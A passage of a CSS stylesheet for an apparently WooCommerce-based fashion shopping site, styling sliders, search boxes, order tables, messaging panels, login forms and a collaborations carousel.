    	top: 0px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_two{
    	width: 280px;
    	position: absolute;
    	right: 0%;
    	top: 0px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_three{
    	position: absolute;
    	bottom: 0px;
    	right: 0px;
    	width: 880px;
    	opacity: 0;
    }
    .main-slider .slider-inner .slider_img_mobile_device{
    	width: 480px;
    	position: absolute;
    	right: 25%;
    	top: 123px;
    	opacity: 1;
    }

    .main-slider .slider-inner .slider_img_mobile_device_2{
    	width: 240px;
    	position: absolute;
    	right: 13%;
    	top: 100px;
    	opacity: 1;
    }

    .main-slider{
    	position: relative;
    }
    .main-slider .main-slider-search{
    	position: absolute;
    	width: 100%; 
    	top: 12%;
    	z-index: 9;
    }
    .main-slider .main-slider-search h1{
    	font-size: 62px;
    	color: #000;
    	font-weight: bold;
    	margin-top: 0px;
    	margin-bottom: 60px;
    }
    .main-slider .main-slider-search h2{
    	font-size: 22px;
    	color: #222222;
    	font-weight: normal;
    	margin-top: 0px;
    	margin-bottom: 60px;
    }
    .main-slider .main-slider-search form{
    	width: 40%;
    	margin: 40px  0px;
    	margin-bottom: 0px;
    	position: relative;
    	display: inline-block;
    }
    .main-slider .main-slider-search input{
    	background: rgba(255,255,255,0.9);
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 26px;
    	height: 44px;
    	line-height: 44px;
    	padding: 0 25px 0 15px;
    	font-weight: normal;
    	font-size: 16px;
    	color: #000;
    	white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	width: 100%;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    	float: left;
    	border: 0px;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	outline: none;
    	font-family: MonumentExtended Regular;
    }
    .main-slider .main-slider-search input::-webkit-input-placeholder { /* Edge */
    	color: #000;
    }

    .main-slider .main-slider-search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    	color: #000;
    }

    .main-slider .main-slider-search input::placeholder {
    	color: #000;
    }
    .main-slider .main-slider-search button{
    	position: absolute;
    	right: 3px;
    	top: 2px;
    	outline: none;
    	display: inline-block;
    	margin: 0px;
    	height: 40px;
    	width: 40px;
    	-webkit-border-radius: 50%;
    	-moz-border-radius: 50%;
    	border-radius: 50%;
    	background: #000 url(images/search-icon-white.png)  no-repeat center center ;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    }
    .main-slider .slider-slide{
    	position: relative; 
    	height:  100vh  ;
    	overflow: hidden;
    	background: #000;
    }

    .main-slider .slider-slide:before{
    	/*background: rgba(0,0,0,0.2);*/
    	width: 100%;
    	height: 100%;
    	display: block;
    	content: '';
    	position: absolute;
    	top: 0px;
    	left: 0px;
    } 
    .shop-men-women-section{
    	width: 100%;
    	margin:0 auto; 
    	text-align:center;
    }
    .shop-men-women-section p{
    	text-align: center;
    	font-size: 26px;
    	line-height: 36px;
    	margin: 30px auto;
    	width: 46%;
    	color: #fff;
    }
 /*
.shop-men-women-section .shop-women, .shop-men-women-section .shop-men{
	padding: 10px;
	float: left;
	width: 50%;
	}*/
	.shop-men-women-section .shop-women .shop-women-inner, .shop-men-women-section .shop-men .shop-men-inner{
		position: relative;
	}
	.shop-men-women-section .shop-women .shop-wm-content, .shop-men-women-section .shop-men .shop-wm-content{
		position: absolute;
		text-align: center;
		bottom: 20%;
		width: 100%;
	}
	.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
		text-transform: uppercase;
		font-size: 30px;
		color: #fff;
		text-shadow: #000 1px 1px 3px;
	}
	.shop-men-women-section  a{

		background: #fff;
		padding: 10px 40px;
		color: #000;
		display: inline-block;
		text-transform: uppercase;
		margin: 0px 10px;
		text-decoration: none;
		font-size: 18px;
		line-height: 24px; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
	}
	.shop-men-women-section  a:hover{
		background: none;
		color: #fff;
	}

	a {
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	#menu-toggle-icon {
		width: 36px;
		height: 30px;
		position: relative; 
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#menu-toggle-icon span {
		display: block;
		position: absolute;
		height: 4px;
		width: 100%;
		background:#000;
		border-radius: 9px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

	#menu-toggle-icon span:nth-child(1) {
		top: 0px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(2) {
		top: 10px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(3) {
		top: 20px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon.open span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 2px;
		left: 7px;
	}

	#menu-toggle-icon.open span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}

	#menu-toggle-icon.open span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 27px;
		left: 8px;
	}

	.top-marquee-journal {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 28px;
		background: #000;
		color: #fff;
		padding: 5px 0px;
	}
	.top-marquee-journal span{
		margin-right: 30px;
	}
	.top-marquee-journal a{
		color: #fff;
		text-transform: uppercase;
		text-decoration: none;
		font-size: 13px;
		letter-spacing: 1px;
		font-weight: normal;
	}
	.top-marquee-journal .top-marquee-journal-inner {
		display: block;
		width: 200%; 
		height: 28px; 
		overflow: hidden;
		position: absolute;
		animation: marquee 20s linear infinite; 
	}
	.top-marquee-journal .top-marquee-journal-inner:hover {
		animation-play-state: paused;
		cursor: pointer;
	}
	@keyframes marquee {
		0% { left: 0; }
		100% { left: -100%; }
	}
	.sply-cat-heading h2{
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 32px;
		margin-bottom: 0px;
		font-family: terminademi; 
	}
	.sply-cat-heading{
		position: absolute;
		top: 110px;
		left: 70px;
		z-index: 9;
	}
	.sply-for-customer{
		padding:60px 0px; 
	}
	.sply-for-customer .sly-for-customer-img{
		float: left;
		width: 50%;
	}
	.sply-for-customer .sly-for-customer-content{
		float: left;
		width: 50%;
		padding:60px 40px;
	}
	.sply-for-customer .sly-for-customer-content h2{
		font-size: 30px;
	}

	.sply-for-customer .sly-for-customer-img img{
		width: 100%;
	}

	.become-stylist-btn{
		text-align: center;
	}
	.become-stylist-btn a{
		background: #000;
		padding: 10px 30px;
		border-radius: 4px;
		margin-top: 10px;
		text-decoration: none;
		display: inline-block;
		font-size: 18px;
		line-height: 22px;
		color: #fff;
		text-transform: uppercase;
	}

	.btn-small {
		border: #000 solid 1px;
		padding: 10px 30px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-bottom: 20px;
		font-size: 12px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	table.pes-table {
		border-collapse: collapse;
		width: 100%;
		margin-bottom: 1rem;
		color: #212529;
		text-align: left;
		font-size: 14px;
	}
	table.pes-table thead th {
		vertical-align: middle;
		border-bottom: 2px solid #dee2e6;

	}
	table.pes-table tbody tr:nth-child(odd) {background: #f6f6f6;}
	table.pes-table td {
		vertical-align: middle;
		border-top: 1px solid #dee2e6;
	}
	table.pes-table td, table.pes-table th {
		border-color: #f3f3f3!important;
		padding: 8px 10px;
	}
	table.pes-table td .status-approved{
		color: #3FB618;
	}
	table.pes-table td .status-pending{
		color:#FF7518;
	}
	table.pes-table td .status-cancel{
		color:#FF0039;
	}
	table.pes-table td .detail-btn{
		background: #000;
		border: #000 solid 2px;
		padding: 5px 20px;
		color: #fff;
		display: inline-block; 
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
	}
	.responsive-table{
		overflow: hidden;
		overflow-x: auto;
		width: 100%;
	}
	.no-productfound{
		width: 50%;
		margin: 60px auto;
		text-align: center;}
		.no-productfound h3{
			margin-top: 0px;
			font-size: 24px;
		}
		.no-productfound a{
			text-decoration:underline; 
		}
		.no-productfound img{
			max-width: 100%;
			width: 170px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner{
			display: inline-block;
			width: 100%;
			margin-left: -10px;
			margin-right: -10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			float: left;
			width: 50%;
			padding: 0px 10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info h2{
			font-size: 22px;
			line-height: 26px;
			margin:0px; 
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span{
			display: block;
			font-size: 14px;
			margin:10px 0px; 
			line-height: 16px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span{
			display: inline-block;
			margin:0px;
			background: #f6f6f6;
			padding: 5px 10px;
			border-radius: 4px;
			font-size: 12px; 
			margin-left: 5px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-approve{
			color:#fff;
			background-color:#3FB618;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-pending{
			color:#fff;
			background-color:#FF7518;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-cancel{
			color:#fff;
			background-color:#FF0039;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info{
			border-top: #f3f3f3 solid 1px;
			padding-top: 20px;
			margin-top: 20px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image {
			margin-left: -10px;
			margin-right: -10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image img{
			width: 100%;
			height: auto;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col{
			width: 50%;
			float: left;
			padding: 10px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col h4{
			margin:0px;
			font-size: 13px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner {
			background: #f6f6f6;
			padding: 5px;
			margin-bottom: 5px;
			width: 100%;
			display: inline-block;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item{
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span{
			display: block;
			font-size: 13px;
		}

		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span.esii-head{
			border-bottom: #ccc solid 1px;
			font-weight: bold;
			padding-bottom: 5px;
			margin-bottom: 5px;
		}
		.e-shopper-detail-section  .es-purchase-link {
			margin-top: 15px;
		}
		.e-shopper-detail-section  .es-purchase-link a{
			background: #000;
			border: #000 solid 2px;
			padding: 8px 25px;
			color: #fff;
			display: inline-block;
			text-decoration: none;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			font-size: 12px;
			margin-left: 10px;
			text-transform: uppercase;
		}

		.message-box {
			background: #fff;
			padding: 15px;
			font-size: 13px;
		}
		.message-panel .sply-msg {
			background:#f5f5f5;
			padding:10px;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			color:#000;
			float:left;
			width:70%;
			margin:5px 0px;
		}
		.message-panel .user-msg {
			background:#bddcff;
			padding:10px;
			-webkit-border-radius: 5px;
			-moz-border-radius: 5px;
			border-radius: 5px;
			color:#000;
			float:right;
			margin:5px 0px;
			width:70%;
		}
		.message-panel .sply-msg .author , .message-panel .user-msg .author {
			font-weight:bold;
		}
		.message-panel .sply-msg .datetime , .message-panel .user-msg .datetime {
			font-weight:bold;
		}
		.message-box .post-msg-field textarea {
			width:100%;
			font-size:13px;
			font-family:Arial, Helvetica, sans-serif;
			margin-bottom:5px;
		}
		.message-box .post-msg-field input[type=submit] {
			font-size:12px;
			font-family:Arial, Helvetica, sans-serif;
			background:#000;
			color:#fff;
			padding:8px 20px;
			text-transform:uppercase;
			border:none;
			cursor:pointer;
		}



		.signup-section{
			padding-top: 120px;
		}
		.signup-section .form-field{
			margin-bottom: 20px;
			
		}
		.signup-section .form-field label {
			font-family: MonumentExtended Regular;
			
		}
		.signup-section input.form-control{
			width: 100%;
			background:#fff !important;
			-webkit-transition: all 0.25s linear !important;
			color:#000 !important;
			border: 0px !important;
			border-bottom-color: currentcolor;
			border-bottom-style: none;
			border-bottom-width: 0px;
			border-bottom: 1px solid
			rgba(30, 30, 30, .2) !important;
			font-size: 14px;
			width: 100%;
			padding: 6px 10px !important;
			border-radius: 0px !important;
			outline:none;
		}
		.signup-section input.form-control:focus {
			border-color: #000 !important;
			outline:none;
		}

		.signup-section select.form-control{
			width: 100%;
			background:#fff !important;
			-webkit-transition: all 0.25s linear !important;
			color:#777 !important;
			border: 0px !important;
			border-bottom-color: currentcolor;
			border-bottom-style: none;
			border-bottom-width: 0px;
			border-bottom: 1px solid
			rgba(30, 30, 30, .2) !important;
			font-size: 12px;
			width: 100%;
			padding: 6px 0px !important;
			border-radius: 0px !important;
			outline:none;
		}
		.signup-section select.form-control:focus {
			border-color: #000 !important;
			outline:none;
		}


		.signup-section  .dont-have-account {
			margin: 40px 0px;
			text-align: center;
			width: 100%;
			display: inline-block;
			float: left;
		}

		.signup-section .dont-have-account a {
			color: #000;
		}
		.broadcasting-main-banner {
			background:url(images/sply-live-page-banner-bg.jpg) no-repeat;
			background-size:cover;
		}
		.broadcasting-main-banner h1 {
			font-size: 32px;
			line-height: 44px;
			font-family: Druk Wide;
			font-weight: normal;
			margin: 0px;
			padding: 30px 0px 20px 0px;
			color: #fff;
			text-align: center;
			text-transform: uppercase;
		}
		.broadcasting-main-banner h3 {
			font-size: 24px;
			line-height: 30px;
			font-family: MonumentExtended Regular;
			font-weight: normal;
			margin: 0px;
			padding:15px 0px 30px 0px;
			color:#fff;
			text-align:center;
		}
		.broadcasting-main-banner .video-player {
			max-width:70%;
			margin:0px auto;
			position:relative;
			display: flex;

			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;

			justify-content: center;
		}
		.broadcasting-main-banner .video-player img {
			width:100%;
		}
		.broadcasting-main-banner .video-player .play-icon {
			position:absolute;
			width:100%;
			z-index:1;


			text-align:center;
		}
		.broadcasting-main-banner .video-player .play-icon img {
			width:100px;
		}
		.sply-live-page .home-pcbs-col .home-pcbs-img {
			position:relative;
		}
		.sply-live-page .product-slide .product-slide-img .play-icon , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon {
			position:absolute;
			width:100%;
			z-index:1;
			text-align:center;
			top:50%;
			margin-top:-25px;
		}
		.sply-live-page .product-slide .product-slide-img .play-icon img , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon img {
			width:50px;
			display:inline;
			opacity:0.7;
		}
		.sply-live-page {
			padding-top: 58px;
		}

		.search-suggestions-box {
			background: rgba(230 , 230, 230, 1);
			width: 40%;
			padding: 20px;
			margin: 5px  0px ;
			text-align: left;
			line-height: 20px;
			border-radius: 20px;
			height: 250px;
			overflow-y: auto;
		}


		.search-suggestions-box ul {
			list-style: none;
			margin: 0px;
			padding: 0px;

		}


		.search-suggestions-box ul li {
			padding: 10px 0px;
			border-bottom: 1px solid #ccc;
			color:#333;
		}
		.search-suggestions-box li a {
			color:#333;
			text-deccoration:none;
		}

		.search-suggestions-box ul li.brand {
			line-height:60px;
		}
		.search-suggestions-box li.brand a {
			font-size:16px;
		}
		.search-suggestions-box li.brand a span {
			color:#999;
			font-size:12px;
		}
		.search-suggestions-box ul li.brand a img {
			border:1px solid #ccc; height:60px; margin-right:5px; float:left;
		}


		div.mb-siwc-popup div.mb-siwc-popup-inner .siwc-thumb-wrapper {
			display:none;
		}				
		div.mb-siwc-popup div.mb-siwc-popup-inner h1 {
			font-weight: normal;
			font-size: 9px;
			padding-bottom: 5px;
			line-height: 14px;
			font-family: MonumentExtended Regular;

		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			line-height: 15px;
			font-size: 12px;
			font-weight: normal;
			padding-bottom: 5px;
			font-family: MonumentExtended Regular;

		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner a {
			font-size: 11px;
			line-height: 16px;
			padding: 5px 8px 3px 8px;
			margin-left: 0px;
		}
		div.mb-siwc-popup div.mb-siwc-popup-inner h1, div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			margin-left: 0px;

		}
		div.mb-siwc-popup {
			width: 170px;
			background: rgba(255,255,255,0.95);

		}
		div.mb-siwc-popup div.mb-siwc-popup-inner {
			padding: 10px;
		}
		
		.editorials-search-results {
			padding:30px;
			margin-bottom:30px;
			background:#f5f5f5;
			margin-left: -30px;
			margin-right: -30px;
			margin-top:30px;

		}
		.editorials-search-results h2 , .products-search-results h2 {
			font-size:32px;
		}
		.editorials-search-results .editorial-result-card {
			float:left;
			width:20%;
			padding: 8px 6px 8px 6px;
			
		} 
		.editorials-search-results .editorial-result-card .card-inner-box {
			background:#fff;
			
			border-radius:12px;
		}
		.editorials-search-results .editorial-result-card .editorial-cover {
			overflow:hidden;
			max-height:200px;
		}
		
		.editorials-search-results .editorial-result-card .editorial-cover img {
			width:100%;
			-webkit-border-top-left-radius: 12px;
			-webkit-border-top-right-radius: 12px;
			-moz-border-radius-topleft: 12px;
			-moz-border-radius-topright: 12px;
			border-top-left-radius: 12px;
			border-top-right-radius: 12px;
		}
		.editorials-search-results .editorial-result-card h4 {
			color: #000;
			font-size: 11px;
			padding: 5px 10px 5px 10px;
			margin: 0px;
			letter-spacing: 0px;
			line-height: 15px;
			font-weight: normal;
			font-family: MonumentExtended Regular;
		}
		.editorials-search-results .editorial-result-card h4 a {
			color: #000;
		}
		.editorials-search-results .editorial-result-card .post-owner {
			color: #777;
			font-size:12px;
			padding: 0px 10px 15px 10px;
		}
		
		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.first {
			clear: none;
		}

		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
			margin: 0px;
			padding: 10px 15px;
			width: 25%;
		}
		.search-results .store-section .store-section-inner .product {
			min-height: 485px;
		}
		
		.front-responsive-pwa-nav {
			background:rgba(0,0,0,0.9);
			width:100%;
			position:fixed;
			bottom:0px;
			left:0%;
			display:none;
			z-index:10;
			-webkit-border-radius: 0px;
			-moz-border-radius: 0px;
			border-radius: 0px;
			padding-top: 6px;
		}
		.front-responsive-pwa-nav .tab span {
			display:block;
			text-align:center;
			width:100%;
			font-size:22px;
			line-height:24px;
			color:#fff;
		}
		.front-responsive-pwa-nav .tab {
			text-align:center;
			font-size:10px;
			color:#fff;
			width:20%;
			float:left;
			padding:7px 0px;
		}
		.front-responsive-pwa-nav .tab a {
			color:#fff;
			text-decoration:none;
			font-size:10px;
		}
		.front-responsive-pwa-nav .tab.active a {
			color:#fff;
		}
		.front-responsive-pwa-nav .tab.active span {
			color:#fff;
		}
		.front-pwa-nav-suboptions {
			background:rgba(255,255,255,0.9);
			width:100%;
			position:fixed;
			bottom:58px;
			left:0px;
			display:none;
		}
		.front-pwa-nav-suboptions ul {
			margin:0px;
			padding:0px;
			list-style:none;
		}
		.front-pwa-nav-suboptions ul li {
			margin:0px;
			padding:10px;
			list-style:none;
			border-bottom:1px solid #ddd;
			text-align:center;
		}
		.front-pwa-nav-suboptions ul li a {
			font-size:13px;
			color:#222;
			text-decoration:none;
		}
		.sply-style-detail-section .main-style {
			width:50%;
			/*margin:0px auto;*/
			float:left;

		}
		.sply-style-detail-section .main-style .mabel-siwc-img-wrapper {
			display: block!important;
		}
		.sply-style-detail-section .main-style img {
/*
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
*/
width:100%;
}
.sply-style-detail-section .attached-products-list {
	width:50%;
/*margin:0px auto;
border:1px solid #ddd;*/
float:left;
padding:0px 25px 0px 25px;
font-size: 12px;
}

.sply-style-detail-section .attached-products-list h2 {
	padding: 0px 0px 20px 0px; 
	margin:0px;
	font-size:24px;
	font-weight:normal;
	line-height:32px;
	font-family: Druk Wide;
	letter-spacing:1px;
}
.sply-style-detail-section .attached-products-list .attached-product {
	width:33.33%;
	float:left;
	padding:0px 10px 10px 10px;
	min-height: 375px;
/*
border-bottom:1px solid #ddd;
background:url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
*/
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name {
	font-size: 10px;
	padding-bottom: 10px;
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name a {
	text-decoration:underline;
}

.sply-style-detail-section .attached-products-list .prod-img {
/*
float:left;
width:19%; */
}
.sply-style-detail-section .attached-products-list .prod-img img {
	width:100%;
	border-radius:4px;
}
.sply-style-detail-section .attached-products-list .prod-cont {
/*
float:right;
width:78%;
*/
}
.sply-style-detail-section .attached-products-list .style-info-sec {
	padding: 25px 15px;
	/* background:#f0f0f0; */
	border-top:1px solid #ddd;
	margin-top:15px;
}
.sply-style-detail-section .attached-products-list .style-info-sec .likes {
	font-size:15px;
	font-family: MonumentExtended Regular;
}
.sply-style-detail-section .attached-products-list .style-info-sec p {
	font-size: 12px;
	line-height:22px;
	padding:5px 0px 3px 0px;
	margin:0px;
	color:#555;
}
.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
	padding: 30px 0px 15px 0px;
	/*text-align:center; */
}

.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
	background:#000;
	color:#fff;
	font-size:12px;
	font-family: MonumentExtended Regular;
	padding:16px 30px 13px 30px;
	border-radius:35px;
	text-transform:uppercase;
	text-decoration:none;
}

.sply-style-detail-section .attached-products-list h3 {
	padding: 5px 0px;
	margin: 0px;
	font-size: 11px;
	font-weight: normal;
	line-height: 15px;
	font-family: MonumentExtended Regular;


}
.sply-style-detail-section .attached-products-list .price {
	font-size:12px;
	font-weight:normal;
}
.login-modal-form .wcmp_regi_main {
	width: 100%;
	margin: 0 auto;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login {
	border: 0px;
	width: 100%;
	padding: 0px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row {
	padding: 3px;
	margin: 0 0 6px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row label {
	line-height: 2;
	display: block;
}

.login-modal-form .wcmp_regi_main .woocommerce-form-login input.input-text {
	width: 100%;
	background: #fff !important;
	-webkit-transition: all 0.25s linear !important;
	color: #000 !important;
	border: 0px !important;
	border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
	font-size: 14px;
	width: 100%;
	padding: 6px 10px !important;
	border-radius: 0px !important;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login button.button {
	font-size: 100%;
	margin: 0;
	margin-top: 0px;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: .9em 1em;
	font-weight: 700;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	left: auto;
	color: #ffffff !important;
	background-color: #0e0e0e;
	border: 0;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	text-shadow: none;
}
.resp-items-diaply-toggle-sec {
	display:none;
	font-size: 13px;
	text-align:center;
	color:#555;
}
.resp-items-diaply-toggle-sec a {
	color:#555;
	font-family: MonumentExtended Light;
	font-size:8px;
}
.resp-items-diaply-toggle-sec a.active {
	font-family: MonumentExtended Regular;
	color:#000;
}
.searched-brand-sec-resp {
	display:none;
}
/* Tablet Responsive */


.collaborations-section {
	background: #fff;
	padding-top: 0px;
	padding-bottom: 40px;
}
.collaborations-section .slick-dots li {
	margin: 0px 2px;
}
.collaborations-section .slick-dots li  button {
	background: #fff;
	border:#000 solid 1px;
}
.collaborations-section .slick-dots li.slick-active button {
	background: #000;
}
.collaborations-section .collaborations-inner .collaborations-slide {


	line-height: 1px;
	margin: 0 auto;

}

.collaborations-section .slider-track {transform: translate3d(137px, 0px, 0px);}

.collaborations-section .collaborations-inner .collaborations-slide{
	outline: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;

	overflow: hidden;
	width: 50%;
	float: left;
	height: 390px;
	border-radius: 18px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box {
	position:absolute;
	width:100%;
	height:100%;
	background:#222220;
	z-index:10;
	top:0px;
	left:0px;
	display:none;

}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content {
	display: flex;
	justify-content: center;
	align-items: left;
	flex-direction: column;
	padding:20px;
	position:relative;
	width:100%;
	height:100%;
	
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content p {
	font-size:12px;
	line-height:18px;
	color:#555;
	margin:0px;
	padding:0px 0px 10px 0px;
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content .detail-cta {
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content .detail-cta a {
	font-size:12px;
	line-height:18px;
	color:#555;
	text-decoration:underline;
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
	font-size: 16px;
	width: 100%;
	margin: 10px 0px;
	line-height: 24px;
	margin-top: 0px;
	color: #555;   
	font-family: interregular;
} 

.collaborations-section .collaborations-inner .collaborations-slide .cs-content {
	position: relative;
	float: left;width: 50%;
	text-align: left;
	padding:30px 50px 0px 50px;
}
.collaborations-section .slick-dots {
	position: relative;
	bottom: -35px !important;
}
.collaborations-section .discover-more{
	border:#000 solid 2px;
	color: #000;
}
.collaborations-section .discover-more:hover{
	background: #000;
	color: #fff;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-content .cs-city{
	margin: 15px 0px;
	display: inline-block;
	color: #000;
	padding: 5px 12px 2px 12px;
	background: #eee;
	border-radius: 12px;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 16px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3{
	font-size: 28px;
	line-height: 38px;
	margin: 0px;
	display: inline-block;
	text-transform: uppercase;
	color: #000;
	font-family: terminademi; 
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3 a{
	color: #000;
	text-decoration: none;
}
.collaborations-section .collaborations-inner .collaborations-slide  .read-more {
	border: #000 solid 1px;
	padding: 4px 15px 1px 15px;
	color: #000;
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	line-height: 21px;
	margin-top: 10px;
	display: inline-block;
	font-size: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide  .read-more:hover {
	background: #000;
	color: #fff;
}

.collaborations-section  .slick-prev:before{
	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
	background-size: 22px;

}
.collaborations-section .slick-next:before{
	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
	background-size: 22px;
}



.collaborations-section  .slick-prev,
.collaborations-section .slick-next {
	cursor: pointer;
	top: -9%;
	z-index:2;
}

.collaborations-section  .slick-prev {
	right: 110px;
	left: inherit;
}

.collaborations-section  .slick-next {
	right: 83px;
}

.collaborations-section  .slick-prev:before,
.collaborations-section   .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}
.show-only-mobile{
